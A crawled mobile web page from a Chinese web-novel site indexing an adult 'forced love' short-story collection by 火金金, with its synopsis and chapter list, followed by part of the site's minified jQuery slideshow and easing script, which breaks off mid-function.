

--- FILE ---
content_type: text/html
request_url: https://m.xyuzhaiwu.xyz/novel/129644.html
body_size: 7090
content:
  <!DOCTYPE HTML>
<html lang="zh-CN">
<head>
<title>强制爱合集_火金金_新御宅屋</title>
<meta charset="utf-8">
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta name="keywords" content="强制爱合集TXT下载,火金金强制爱合集by火金金新御宅屋,新御宅屋,肉书屋,肉文屋" /> 
<meta name="description" content="    短篇小故事合集~男主病娇、疯批、非正常人，心理变态，会写1v多，但是不会在正文写三人以上的肉持更~（年底工作忙，尽量隔日更）呜呜，是因为我没法日更吗，收藏还掉了（因为少，所以每个都很重视！）写完就发~1.当你在订婚宴上二次分化成Omega（已完成）2.误入白切黑弟弟的圈养陷阱后（骨科）（已完成）3.单纯土气小保姆??被囚禁的疯批大少爷（已完成）4.资助你的好心人是强迫过你的总裁（已完成）5.麻瓜你×校霸男友×被你遗忘的巫师竹马（进行中）6.逃婚到尼姑庵却被当成玩物送给暴虐未婚夫（古言）7.流落废土末日后成了孕母8.误住凶宅后被变态杀人狂盯上了
" />
<meta name="MobileOptimized" content="240" /> 
<meta name="applicable-device" content="mobile" /> 
<meta name="HandheldFriendly" content="true"/>
<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no" />
<link rel="stylesheet" type="text/css" href="/tustyle/style.css" /> 
<script src="/tustyle/jquery.js?v=57"></script>  
<script src="/js/wap.js"></script>
<script src="/astyle/wap.js"></script>
<script>if(window.top.location != window.self.location){window.top.location = window.self.location;}</script>
<style>
.sort{
    float: left; 
    width: 100%;
}
.sort ul {
    padding: 0;
    margin: 0;
}
.sort ul li {
    width: 25%;
    padding: 0.5em 0;
}
.sort ul li a {
    border-right:1px solid #49CC9F;
}
.sort ul li:last-child a{
    border-right:none;
}
#banner {
    display: none;
    background: #FBFBFB;
    border-bottom: 1px solid #49CC9F;
    position: absolute;
    top: 50px;
    z-index: 5;
    right: 0;
    overflow: hidden;
    width: 100%;
}
#banner ul li {
    width: 100%;
    float: left;
    text-align: center;
    height: 35px;
    line-height: 35px;
    border-top: 1px dotted #F7CA00;
    overflow: hidden;
}
#banner ul li:first-child
{
    border-top: none;
}
</style>
<script src="https://xiongzhang.baidu.com/sdk/c.js?appid=1616185546020535"></script>
            
</head>
<body id="nr_body">
<script>cambrian.render('head')</script>
                    
<div class="top">
	<h1 class="l" id="yuzhaiwu"><a href="https://m.xyuzhaiwu.xyz/" title="新御宅屋">新御宅屋</a></h1>
	<div class="r">
		<div id="login_top">
		<a href="javascript:showbook();">阅读记录</a><a class='login_topbtn c_index_login' href="/login.php" >登录</a><a href="/register.php"  class='login_topbtn c_index_login' >注册</a>		</div>
	</div>
	<div class="cc"></div>
</div>
<div id="info" class="c_index_top" style="display:none"><a href="/mybook.php" style="color:#fff;">我的书架</a>&nbsp;&nbsp;&nbsp;<a href="logout.php" style="color:#fff">退出</a></div>
<div class="sort c_sort">
	<ul>
		<li><a href="/wapsort/5_1.html" >耽美</a></li>
		<li><a href="/wapsort/3_1.html" >言情</a></li>
		<li><a href="/wapsort/6_1.html" >校园</a></li>
		<li><a href="/wapsort/7_1.html" >高辣</a></li>
		<li><a href="/wapsort/4_1.html" >都市</a></li>
		<li><a href="/wapsort/8_1.html" >腹黑</a></li>
		<li><a href="/wapsort/11_1.html" >百合</a></li>
		<li><a href="/wapsort/12_1.html" >其他</a></li>
						
	</ul>
</div>
<div id="banner" style="display:none;"></div>
<style>
.lb_mulu ul li a.more_none{display:none;}
pre{white-space: pre-wrap;word-wrap: break-word;}
.yzwHead {
    clear: both;
    overflow: hidden;
    background: #F8F8F8 none repeat scroll 0% 0%;
    border-bottom: 1px solid #DFDFDF;
    line-height: 42px;
    min-height: 42px;
    font-size: 16px;
    position: relative;
	display:block;
}
.h_txt {
    float: left;
    text-align: center;
    position: relative;
    width: 52px;
    height: 42px;
    display: inline-block;
    background-position: 6px 6px;
    overflow: hidden;
    border-right: 1px solid #DFDFDF;
}
.h_txt::after {
    content: "";
    position: absolute;
    width: 1px;
    right: 0px;
    top: 0px;
    bottom: 0px;
    background: #FFF none repeat scroll 0% 0%;
}
.h_nav_items {
    overflow: hidden;
    height: 42px;
}
.h_nav_items li {
    float: left;
    padding: 0px 12px 0px 8px;
	background: transparent url("/tustyle/head_foot_ico.png") no-repeat scroll 0px 0px / 50px auto;
	background-position: right -92px;
}
#jumpAll {
	display: block;
	margin: 10px auto 0px;
	text-align: center;
	width: 90%;
	height: 30px;
	line-height: 30px;
	font-size: 12px;
	color: #6E6E6E;
	border-radius: 3px;
	background: #E5E5E5;
}
.lb_fm table {width:100%;}
.lb_fm .article_info_td {width:50%;}
.lb_fm img {margin-right: 5px;}
.lb_fm a{color:#49CC9F}
h2,h3 {
	font-weight: normal;
	font-size: 1rem;
	text-indent: 0.5em;
}

.entry {
    width: 98%;
    padding-bottom: 5px;
    border-bottom: 1px dotted #DDD;
    overflow: hidden;
	margin-left:1%;
}
.entry .headerimage {
    display: inline-block;
    background: #F8F8F8 none repeat scroll 0% 0%;
    width: 30px;
    border-radius: 50%;
    float: left;
    overflow: hidden;
    opacity: 1;
    margin: 5px 10px 0px 0px;
}
.entry .info,.entry .re_info {
    padding: 10px 0px 0px;
    font-size: 12px;
    color: #888;
}
li strong, ul.side_comm li strong {
    padding-right: 6px;
}
li strong.p_floor {
    color: #888;
    float: right;
}
li strong.nick {
    color: #333;
}
li strong,li strong {
    padding-right: 6px;
}
li.entry p {
    padding: 15px 0px 0px 37px;
    line-height: 24px;
    word-wrap: break-word;
}
li.entry .zhiChi {
    position: relative;
    float: right;
    padding-bottom: 10px;
    width: 100%;
}
li.entry span.comm_reply {
    float: right;
    padding-top: 5px;
    font-size: 12px;
    color: #AAA;
}
.comm_reply .s {
    color: #28BD98;
}
.comm_reply a {
    margin-left: 20px;
}
.comm_reply .a {
    color: #FF6F6F;
}
.comm_reply a {
    margin-left: 20px;
}

li.entry ul.reply {
    clear: both;
    margin: 5px 0 5px 35px;
    padding: 0 8px;
    border: 1px #fcbb90 solid;
    background: #fefcf4;
    zoom: 1;
}
li.entry ul.reply li.gh {
    border-bottom: 1px dotted #fcbb90;
}
li.entry ul.reply li.gh:last-child {
    border: 0;
}
li.entry ul.reply .zhiChi {
    padding-bottom: 5px;
}
.re_comm {
    overflow: hidden;
}
li.entry ul.reply p{padding-left: 0px;}
li.entry ul.reply .zheDie {
    font-size: 14px;
    padding: 10px 0;
    text-align: center;
}
li.entry ul.reply .zheDie a {
    color: #1E75D1;
    font-size: 14px;
}
.comm_list .more_comm {
    width: 100%;
    height: 43px;
    border-top: 1px #d22222 solid;
}
#novelMain {margin:0 1%;}

/*hot comment start*/
ul.list li.entry .zhiChi .l {
    float: left;
    width: 150px;
}
ul.list li.entry .zhiChi .l .comm_reply {
    float: left;
    margin-left: 15px;
}
ul.list li.entry .zhiChi .l a {
    cursor: pointer;
    color: #4d93f2;
}
.comm_reply a {
    margin-left: 20px;
}
fieldset, img {
    border: 0;
    vertical-align: bottom;
}
.article_info_td h2{display: inline;font-size: 14px;}
/*hot comment end*/
</style>
    <nav class="yzwHead" data-sudaclick="mainNav">
		<h2><a class="h_txt" href="/" title="新御宅屋">首页</a></h2>	
		<ul class="h_nav_items">
			<li><a href="/wapsort/12_1.html" title="其他">其他</a></li>
			<li style="background:none;">强制爱合集</li>
		</ul>
	</nav>
    <div id="novelMain">
	    <div class="lb_fm" style="margin-top:10px">
	    	<table cellpadding="0" cellspacing="0">
	            <tr>
	                <td class="article_info_td"> 
	                    <div>作者：<h2>火金金</h2></div>
	                    <div>类别：<a href="/wapsort/12_1.html" title="其他">其他</a></div>
	                    <div style="height:25px; overflow:hidden">最新：<a href="/novel/129644/22747458.html">胸大无脑恶毒女配??被夺气运的抖s龙傲天--0</a></div>
	                	<div>更新时间：<time>2024-07-27</time></div>
	                </td>
	                <td class="article_info_td">
						<div>&nbsp;总字数：381899</div> 
						<div>&nbsp;总点击：9851</div>
						<div>&nbsp;周点击：86</div> 
						<div>&nbsp;日点击：86</div>               
	                </td>
	            </tr>
	        </table>
	    </div>
	    <div class="lb_jj">
	    	<div class="top_t">
	        	<table style="width:100%;" cellpadding="0" cellspacing="0">
	            	<tr>
	                    <td style="width:45%;">
	                    	<a class="btn" href="/novel/129644/21362763.html">开始阅读</a>
	                    </td>
	                    <td style="width:45%;">
	                		<a class="btn" href="javascript:void(0);" style="background:gray;">催更</a>
	                	</td>
	                </tr>
	                <tr>
	                	<td>
	                		<a class="btn" href="javascript:;" id='shujia' onclick='shujia(129644,"https://m.xyuzhaiwu.xyz/novel/129644.html")' style='color:#fff'>加入书架</a>
	                	</td>
	                	<td>
	                		<a class="btn" onclick='void(0);' style='color:#fff;background:gray;'>报错</a>
	                	</td>
	                </tr>
	            </table>
	        </div>
	    </div>
		<script>info1();</script>
	    <div>
	    	<h3>《强制爱合集》简介</h3>
	    	<div style="padding:5px;font-size:12px;color:#666; line-height:auto"><pre>    短篇小故事合集~男主病娇、疯批、非正常人，心理变态，会写1v多，但是不会在正文写三人以上的肉持更~（年底工作忙，尽量隔日更）呜呜，是因为我没法日更吗，收藏还掉了（因为少，所以每个都很重视！）写完就发~1.当你在订婚宴上二次分化成Omega（已完成）2.误入白切黑弟弟的圈养陷阱后（骨科）（已完成）3.单纯土气小保姆??被囚禁的疯批大少爷（已完成）4.资助你的好心人是强迫过你的总裁（已完成）5.麻瓜你×校霸男友×被你遗忘的巫师竹马（进行中）6.逃婚到尼姑庵却被当成玩物送给暴虐未婚夫（古言）7.流落废土末日后成了孕母8.误住凶宅后被变态杀人狂盯上了
</pre></div>
	    </div>
	    <div class="lb_mulu chapterList">
	    	<h3>《强制爱合集》章节&nbsp;<span style="color:#666;font-size:11px;line-height: 22px;">共59章节</span></h3>
	    	<ul><li><a href="/novel/129644/21362763.html" title="当你在订婚宴上二次分化成Omega（1v3）--01">1</a></li><li><a href="/novel/129644/21362766.html" title="当你在订婚宴上二次分化成Omega（1v3）--02">2</a></li><li><a href="/novel/129644/21362768.html" title="当你在订婚宴上二次分化成Omega（1v3）--03">3</a></li><li><a href="/novel/129644/21362770.html" title="当你在订婚宴上二次分化成Omega（1v3）--04">4</a></li><li><a href="/novel/129644/21362772.html" title="误入白切黑弟弟的圈养陷阱后（骨科）--01">5</a></li><li><a href="/novel/129644/21362774.html" title="误入白切黑弟弟的圈养陷阱后（骨科）--02">6</a></li><li><a href="/novel/129644/21362776.html" title="单纯土气小保姆??被囚禁的疯批大少爷--01">7</a></li><li><a href="/novel/129644/21362778.html" title="单纯土气小保姆??被囚禁的疯批大少爷--02">8</a></li><li><a href="/novel/129644/21362780.html" title="单纯土气小保姆??被囚禁的疯批大少爷--03">9</a></li><li><a href="/novel/129644/21362782.html" title="资助你的好心人是强迫过你的总裁--01">10</a></li><li><a style="color:red;" href="/novel/list/129644/1.html">......</a></li>
<li><a href="/novel/129644/22244107.html" title="勾引错人后，贫穷女高你成了财阀兄弟的禁脔">50</a></li><li><a href="/novel/129644/22257914.html" title="小宫女??光风霁月却患上癔症被迫疯批的帝王">51</a></li><li><a href="/novel/129644/22294080.html" title="驯养畸形山地人的高智商疯批逼你扮 yushuwx">52</a></li><li><a href="/novel/129644/22364387.html" title="暴戾多疑黑帮大佬??被卖抵债的落魄千金??想">53</a></li><li><a href="/novel/129644/22364389.html" title="暴戾多疑黑帮大佬??被卖抵债的落魄千金??想">54</a></li><li><a href="/novel/129644/22378014.html" title="暴戾多疑黑帮大佬??被卖抵债的落魄千金??想">55</a></li><li><a href="/novel/129644/22405084.html" title="暴戾多疑黑帮大佬??被卖抵债的落魄千金??想">56</a></li><li><a href="/novel/129644/22487459.html" title="娇纵大小姐你被献祭成为怪物的新娘">57</a></li><li><a href="/novel/129644/22541338.html" title="娇纵大小姐你被献祭成为怪物的新娘--02">58</a></li><li><a href="/novel/129644/22747458.html" title="胸大无脑恶毒女配??被夺气运的抖s龙傲天--0">59</a></li></ul>
	    </div>
			<div align="center">
      <script>info2();</script>
    </div>
	    <div class="chapterList otherChapterList">
	    	<h3>作者火金金的其他作品</h3>
	    	<ul>
	    	木有其他作品了	    	</ul>

<div class="bdsharebuttonbox"><a href="#" class="bds_more" data-cmd="more"></a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a><a href="#" class="bds_bdysc" data-cmd="bdysc" title="分享到百度云收藏"></a></div>
<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"1","bdSize":"16"},"share":{},"image":{"viewList":["qzone","tsina","tqq","weixin","bdysc"],"viewText":"分享到：","viewSize":"16"},"selectShare":{"bdContainerClass":null,"bdSelectMiniList":["qzone","tsina","tqq","weixin","bdysc"]}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>


	    </div>
    </div>
<div id="foot" class="foot">
   <a href="#">新御宅屋</a>
</div>
<img src="/baidu.png"/>
<script>yzw_tool_4();</script>
<div style="display: none;">
<script src="/js/all.js"></script>
</div>
<!--<div style="margin-top:280px;float: left;"></div>-->

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<script src="/click.php?aid=129644"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://m.xyuzhaiwu.xyz/astyle/wap.js
body_size: 15675
content:
/*!
 * ���ɽ����վ�󲿷���Чչʾ����
 * �꾡��Ϣ�뿴����
 *
 * Copyright 2011-2021
 *
 * ������ԭ��������ͷ����Ȩ
 * �ڱ�����Ȩ��ǰ���¿�Ӧ���ڸ��˻���ҵ��;
 */
(function(a){a.fn.slide=function(b){return a.fn.slide.defaults={type:"slide",effect:"fade",autoPlay:!1,delayTime:500,interTime:2500,triggerTime:150,defaultIndex:0,titCell:".hd li",mainCell:".bd",targetCell:null,trigger:"mouseover",scroll:1,vis:1,titOnClassName:"on",autoPage:!1,prevCell:".prev",nextCell:".next",pageStateCell:".pageState",opp:!1,pnLoop:!0,easing:"swing",startFun:null,endFun:null,switchLoad:null,playStateCell:".playState",mouseOverStop:!0,defaultPlay:!0,returnDefault:!1},this.each(function(){var c=a.extend({},a.fn.slide.defaults,b),d=a(this),e=c.effect,f=a(c.prevCell,d),g=a(c.nextCell,d),h=a(c.pageStateCell,d),i=a(c.playStateCell,d),j=a(c.titCell,d),k=j.size(),l=a(c.mainCell,d),m=l.children().size(),n=c.switchLoad,o=a(c.targetCell,d),p=parseInt(c.defaultIndex),q=parseInt(c.delayTime),r=parseInt(c.interTime);parseInt(c.triggerTime);var P,t=parseInt(c.scroll),u=parseInt(c.vis),v="false"==c.autoPlay||0==c.autoPlay?!1:!0,w="false"==c.opp||0==c.opp?!1:!0,x="false"==c.autoPage||0==c.autoPage?!1:!0,y="false"==c.pnLoop||0==c.pnLoop?!1:!0,z="false"==c.mouseOverStop||0==c.mouseOverStop?!1:!0,A="false"==c.defaultPlay||0==c.defaultPlay?!1:!0,B="false"==c.returnDefault||0==c.returnDefault?!1:!0,C=0,D=0,E=0,F=0,G=c.easing,H=null,I=null,J=null,K=c.titOnClassName,L=j.index(d.find("."+K)),M=p=defaultIndex=-1==L?p:L,N=p,O=m>=u?0!=m%t?m%t:t:0,Q="leftMarquee"==e||"topMarquee"==e?!0:!1,R=function(){a.isFunction(c.startFun)&&c.startFun(p,k,d,a(c.titCell,d),l,o,f,g)},S=function(){a.isFunction(c.endFun)&&c.endFun(p,k,d,a(c.titCell,d),l,o,f,g)},T=function(){j.removeClass(K),A&&j.eq(defaultIndex).addClass(K)};if("menu"==c.type)return A&&j.removeClass(K).eq(p).addClass(K),j.hover(function(){P=a(this).find(c.targetCell);var b=j.index(a(this));I=setTimeout(function(){switch(p=b,j.removeClass(K).eq(p).addClass(K),R(),e){case"fade":P.stop(!0,!0).animate({opacity:"show"},q,G,S);break;case"slideDown":P.stop(!0,!0).animate({height:"show"},q,G,S)}},c.triggerTime)},function(){switch(clearTimeout(I),e){case"fade":P.animate({opacity:"hide"},q,G);break;case"slideDown":P.animate({height:"hide"},q,G)}}),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(T,q)}),void 0;if(0==k&&(k=m),Q&&(k=2),x){if(m>=u)if("leftLoop"==e||"topLoop"==e)k=0!=m%t?(0^m/t)+1:m/t;else{var U=m-u;k=1+parseInt(0!=U%t?U/t+1:U/t),0>=k&&(k=1)}else k=1;j.html("");var V="";if(1==c.autoPage||"true"==c.autoPage)for(var W=0;k>W;W++)V+="<li>"+(W+1)+"</li>";else for(var W=0;k>W;W++)V+=c.autoPage.replace("$",W+1);j.html(V);var j=j.children()}if(m>=u){l.children().each(function(){a(this).width()>E&&(E=a(this).width(),D=a(this).outerWidth(!0)),a(this).height()>F&&(F=a(this).height(),C=a(this).outerHeight(!0))});var X=l.children(),Y=function(){for(var a=0;u>a;a++)X.eq(a).clone().addClass("clone").appendTo(l);for(var a=0;O>a;a++)X.eq(m-a-1).clone().addClass("clone").prependTo(l)};switch(e){case"fold":l.css({position:"relative",width:D,height:C}).children().css({position:"absolute",width:E,left:0,top:0,display:"none"});break;case"top":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({top:-(p*t)*C,position:"relative",padding:"0",margin:"0"}).children().css({height:F});break;case"left":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:m*D,left:-(p*t)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0"}).children().css({"float":"left",width:E});break;case"leftLoop":case"leftMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:(m+u+O)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0",left:-(O+p*t)*D}).children().css({"float":"left",width:E});break;case"topLoop":case"topMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({height:(m+u+O)*C,position:"relative",padding:"0",margin:"0",top:-(O+p*t)*C}).children().css({height:F})}}var Z=function(a){var b=a*t;return a==k?b=m:-1==a&&0!=m%t&&(b=-m%t),b},$=function(b){var c=function(c){for(var d=c;u+c>d;d++)b.eq(d).find("img["+n+"]").each(function(){var b=a(this);if(b.attr("src",b.attr(n)).removeAttr(n),l.find(".clone")[0])for(var c=l.children(),d=0;c.size()>d;d++)c.eq(d).find("img["+n+"]").each(function(){a(this).attr(n)==b.attr("src")&&a(this).attr("src",a(this).attr(n)).removeAttr(n)})})};switch(e){case"fade":case"fold":case"top":case"left":case"slideDown":c(p*t);break;case"leftLoop":case"topLoop":c(O+Z(N));break;case"leftMarquee":case"topMarquee":var d="leftMarquee"==e?l.css("left").replace("px",""):l.css("top").replace("px",""),f="leftMarquee"==e?D:C,g=O;if(0!=d%f){var h=Math.abs(0^d/f);g=1==p?O+h:O+h-1}c(g)}},_=function(a){if(!A||M!=p||a||Q){if(Q?p>=1?p=1:0>=p&&(p=0):(N=p,p>=k?p=0:0>p&&(p=k-1)),R(),null!=n&&$(l.children()),o[0]&&(P=o.eq(p),null!=n&&$(o),"slideDown"==e?(o.not(P).stop(!0,!0).slideUp(q),P.slideDown(q,G,function(){l[0]||S()})):(o.not(P).stop(!0,!0).hide(),P.animate({opacity:"show"},q,function(){l[0]||S()}))),m>=u)switch(e){case"fade":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().hide();break;case"fold":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().animate({opacity:"hide"},q,G);break;case"top":l.stop(!0,!1).animate({top:-p*t*C},q,G,function(){S()});break;case"left":l.stop(!0,!1).animate({left:-p*t*D},q,G,function(){S()});break;case"leftLoop":var b=N;l.stop(!0,!0).animate({left:-(Z(N)+O)*D},q,G,function(){-1>=b?l.css("left",-(O+(k-1)*t)*D):b>=k&&l.css("left",-O*D),S()});break;case"topLoop":var b=N;l.stop(!0,!0).animate({top:-(Z(N)+O)*C},q,G,function(){-1>=b?l.css("top",-(O+(k-1)*t)*C):b>=k&&l.css("top",-O*C),S()});break;case"leftMarquee":var c=l.css("left").replace("px","");0==p?l.animate({left:++c},0,function(){l.css("left").replace("px","")>=0&&l.css("left",-m*D)}):l.animate({left:--c},0,function(){-(m+O)*D>=l.css("left").replace("px","")&&l.css("left",-O*D)});break;case"topMarquee":var d=l.css("top").replace("px","");0==p?l.animate({top:++d},0,function(){l.css("top").replace("px","")>=0&&l.css("top",-m*C)}):l.animate({top:--d},0,function(){-(m+O)*C>=l.css("top").replace("px","")&&l.css("top",-O*C)})}j.removeClass(K).eq(p).addClass(K),M=p,y||(g.removeClass("nextStop"),f.removeClass("prevStop"),0==p&&f.addClass("prevStop"),p==k-1&&g.addClass("nextStop")),h.html("<span>"+(p+1)+"</span>/"+k)}};A&&_(!0),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(function(){p=defaultIndex,A?_():"slideDown"==e?P.slideUp(q,T):P.animate({opacity:"hide"},q,T),M=p},300)});var ab=function(a){H=setInterval(function(){w?p--:p++,_()},a?a:r)},bb=function(a){H=setInterval(_,a?a:r)},cb=function(){z||(clearInterval(H),ab())},db=function(){(y||p!=k-1)&&(p++,_(),Q||cb())},eb=function(){(y||0!=p)&&(p--,_(),Q||cb())},fb=function(){clearInterval(H),Q?bb():ab(),i.removeClass("pauseState")},gb=function(){clearInterval(H),i.addClass("pauseState")};if(v?Q?(w?p--:p++,bb(),z&&l.hover(gb,fb)):(ab(),z&&d.hover(gb,fb)):(Q&&(w?p--:p++),i.addClass("pauseState")),i.click(function(){i.hasClass("pauseState")?fb():gb()}),"mouseover"==c.trigger?j.hover(function(){var a=j.index(this);I=setTimeout(function(){p=a,_(),cb()},c.triggerTime)},function(){clearTimeout(I)}):j.click(function(){p=j.index(this),_(),cb()}),Q){if(g.mousedown(db),f.mousedown(eb),y){var hb,ib=function(){hb=setTimeout(function(){clearInterval(H),bb(0^r/10)},150)},jb=function(){clearTimeout(hb),clearInterval(H),bb()};g.mousedown(ib),g.mouseup(jb),f.mousedown(ib),f.mouseup(jb)}"mouseover"==c.trigger&&(g.hover(db,function(){}),f.hover(eb,function(){}))}else g.click(db),f.click(eb)})}})(jQuery),jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,e){return jQuery.easing[jQuery.easing.def](a,b,c,d,e)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:1>(b/=e/2)?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return 1>(b/=e/2)?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return-(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g))+c},easeOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return h*Math.pow(2,-10*b)*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(2==(b/=e/2))return c+d;if(g||(g=e*.3*1.5),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return 1>b?-.5*h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+c:.5*h*Math.pow(2,-10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),1>(b/=e/2)?d/2*b*b*(((f*=1.525)+1)*b-f)+c:d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(a,b,c,d,e){return d-jQuery.easing.easeOutBounce(a,e-b,0,d,e)+c},easeOutBounce:function(a,b,c,d,e){return 